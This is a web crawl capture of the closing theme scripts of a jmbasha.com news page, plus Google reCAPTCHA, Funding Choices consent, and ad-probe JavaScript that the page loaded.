excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_661","tdc_css_class":"tdi_54_661","tdc_css_class_style":"tdi_54_661_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_661');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_669'),
                        blockClass = '.tdi_80_669',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 07:44:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I-OO0D-daCXkDGOzOiZWXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768379812284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUxjbhyrZJ36joTO_5ve6pFJXApqu6deD8kN_IcNuMih2bngmahrXOyPxioK2UEE-OPjtIyCt1ck4OHmbbii2sDOYVxdyVbFI1Vd-VgchTLeeW0XfvUx9xDSn_8TeMUp4ucoeWL?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4Mzc5ODA3LDY5NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9kcmFrZS1taWdodC1yZWxlYXNlLW5ldy1hbGJ1bS1jZXJ0aWZpZWQtbG92ZXItYm95LW5leHQtd2Vlay1jcnlwdGljLWVzcG4tcHJvbW8tc3VnZ2VzdHMvIixudWxsLFtbOCwiR1AyYWpaWFFBZ2MiXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -227
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.GP2ajZXQAgc.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwxu1KDYCo_MT4gCPaAdBlhVAdLlg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVWEB-irmAfUIUrBmXwngShkt_nwxQuP4PFCcCGjP_41Lm0ZbdYID8Hx2ZeLHMBKrBuf3uHbePjnY7TfLUZH1RWMQyUbm3mGDFHKkCC5X9EaAWl4KVdft-ZCQ-sQCbuOOciaOq7\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW6CMLyeTkLjubBFJGXSRsU6R1u7KmuHJZe-7riwXwMiNTS2kQjcO8q2ySGzYu38IVs622QEWYzBfCFAfkxKE5m4eSns2KPBWp-rT8pVXSLdi93rWYpRlYq6MMceoQe0YBQd6RA\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXOgZ-HSX8UyE0D4czelSUW0KPj-qWmH1hNxleUHmrCT2wfSjBT9tb2JfCEGxUH8p337ZTFrqxSEYwgnu4-hLV1yLdRkWinxr4TtJFX3eU-tPPkaxdwaKzPsE_mUeDTg7PHd9HM\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVWg__xaImOCYgzdcC1jS-vTnI6mb-rVhUNzoCUmWWN4zsIsOcaF-xForuq8BbUzcYEE6aARn7f3LanIOGdJEZ473pYFZSFyyOH6IqOPU694020vvAJGurWy_8-gYzq_AQVSsAt3XtmgXNplHPbbN3n5ohitrene1lYGOUgdmdi-H4_jiEFBeqH87g=/_/relatedads./ad_txt._psu_ad./flexads?/ad-top.
body_size: -1289
content:
window['34a1f8dd-362c-4afc-8322-fef2343a8592'] = true;